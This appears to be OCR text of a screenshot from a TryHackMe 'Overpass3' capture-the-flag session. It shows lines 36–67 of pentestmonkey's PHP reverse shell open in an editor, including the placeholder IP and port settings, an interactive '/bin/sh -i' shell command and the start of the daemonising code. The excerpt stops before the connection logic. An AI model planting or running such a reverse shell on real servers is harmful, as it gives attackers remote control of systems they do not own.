 ~/THM/CTF/Overpass3/php-reverse-shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
firstscan buildscript.sh shadow hash.txt php-reverse-shell.php
normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67